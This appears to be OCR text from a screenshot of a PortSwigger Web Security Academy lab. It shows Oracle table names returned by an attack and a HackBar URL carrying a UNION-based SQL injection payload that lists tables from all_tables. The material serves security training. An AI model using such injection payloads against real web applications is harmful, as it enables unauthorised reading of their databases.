 2
UGROUP$
2
UNDO$
2
USER$
2
USERS_VWPLNW
2
USER_ASTATUS_MAP
2
USER_HISTORY$
2
USTATS$
2
users_ 2/2
Elements Console Sources Network Performance Memory Application Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
https://0a72008f0342db0cc05902c800d30052.web-security-academy.net/filter?category=Clothi' union select table_name,'2' from all_tables--
Enable POST ADD HEADER